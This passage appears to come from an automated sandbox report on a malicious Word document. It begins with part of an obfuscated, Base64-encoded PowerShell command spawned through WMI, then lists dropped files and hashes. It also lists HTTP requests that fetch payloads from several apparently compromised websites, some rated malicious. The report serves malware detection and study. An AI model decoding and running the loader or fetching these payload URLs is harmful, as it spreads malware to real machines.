JwBpAG4AMwAyACcAKwAnAF8AUAAnACkAKwAoACcAcgBvAGMAZQAnACsAJwBzAHMAJwApACkAKQAuACIAYwBgAFIAYABlAGEAVABFACIAKAAkAFMAZwB3AHEANwA3ADkAKQA7ACQARwBjAGEAMwBiAGYANQA9ACgAJwBQACcAKwAoACcAagBrADAAZQAnACsAJwBjAHQAJwApACkAOwBiAHIAZQBhAGsAOwAkAEMAYgByAHMAeQBzAHgAPQAoACcAUAAnACsAKAAnADYAJwArACcAdwBtADkAdQBoACcAKQApAH0AfQBjAGEAdABjAGgAewB9AH0AJABLAG0AdABxAHUAZwBjAD0AKAAoACcAWgBoAHoAJwArACcAMQAnACkAKwAoACcAMwBnACcAKwAnAG0AJwApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1080 | C:\Windows\system32\svchost.exe -k NetworkService | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2472 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\CMO-100120 CDW-102220.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
6 726
Read events
5 860
Write events
571
Delete events
295
Modification events
| (PID) Process: | (2472) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2472) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2472) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2472) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2472) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2472) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2472) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2472) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2472) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
| (PID) Process: | (2472) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1055 |
Value: Off | |||
Executable files
0
Suspicious files
6
Text files
3
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2472 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR1AE6.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 128 | powershell.exe | C:\Users\admin\AppData\Local\Temp\3rxoogck.jbh.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2472 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:E8EA58E7E3FF695037B1633B973926F3 | SHA256:49E858447287AFEBB0CA8B175E72BC8681172CE147C9C834D3397DF6F2483125 | |||
| 128 | powershell.exe | C:\Users\admin\AppData\Local\Temp\hpozx2pj.yeg.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 128 | powershell.exe | C:\Users\admin\Jehhzda\Ben14fr\G_jugk.exe | html | |
MD5:D9995596D649D1D6569CECCC9EFB1A05 | SHA256:A4D984AEDBF8AEE430F762B65B8B8AEB5BCEE9C8D817F470DB3AEE680F2737EC | |||
| 2472 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | binary | |
MD5:6104247264FD8931916F2BF0E7F7AAA0 | SHA256:E9942D6CA7BB2763C3995ECB34A54871021C73061C4DC30758F535249470FD94 | |||
| 128 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 2472 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$O-100120 CDW-102220.doc | binary | |
MD5:00C12DCC5A1B0A4F6E1E920FEFA2C413 | SHA256:977ACBDE6DA733FED5F6A4163B67B85BE11C26A847A3D37FAA1594559208D4B0 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
13
DNS requests
11
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
128 | powershell.exe | GET | 200 | 69.39.232.73:80 | http://eubanks7.com/administrator/ubdDbB/ | unknown | — | — | malicious |
128 | powershell.exe | GET | — | 103.77.162.23:80 | http://www.riminvest.vn/install/Zxh/ | unknown | — | — | unknown |
128 | powershell.exe | GET | 200 | 64.91.227.108:80 | http://nickjehlen.com/cgi-sys/suspendedpage.cgi | unknown | — | — | unknown |
128 | powershell.exe | GET | 200 | 102.130.123.199:80 | http://www.1ca.co.za/1cAdmin/b/ | unknown | — | — | shared |
128 | powershell.exe | GET | 200 | 216.218.207.98:80 | http://paulscomputing.com/CraigsMagicSquare/f/ | unknown | — | — | unknown |
128 | powershell.exe | GET | 302 | 64.91.227.108:80 | http://nickjehlen.com/oldsite/nZSNQ/ | unknown | — | — | unknown |
128 | powershell.exe | GET | 200 | 46.4.24.98:80 | http://wikibricolage.com/wp-admin/XiZrby/ | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
128 | powershell.exe | 69.39.232.73:80 | eubanks7.com | ASN-GIGENET | US | malicious |
128 | powershell.exe | 64.91.227.108:80 | nickjehlen.com | LIQUIDWEB | US | suspicious |
128 | powershell.exe | 103.77.162.23:80 | www.riminvest.vn | SUPERDATA | VN | unknown |
128 | powershell.exe | 102.130.123.199:80 | www.1ca.co.za | Host-Africa-AS | ZA | shared |
128 | powershell.exe | 216.218.207.98:80 | paulscomputing.com | HURRICANE | US | suspicious |
128 | powershell.exe | 46.4.24.98:80 | wikibricolage.com | Hetzner Online GmbH | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
eubanks7.com |
| malicious |
erkala.com |
| whitelisted |
lidoraggiodisole.it |
| malicious |
nickjehlen.com |
| unknown |
www.riminvest.vn |
| unknown |
dns.msftncsi.com |
| whitelisted |
www.1ca.co.za |
| shared |
paulscomputing.com |
| unknown |
wikibricolage.com |
| unknown |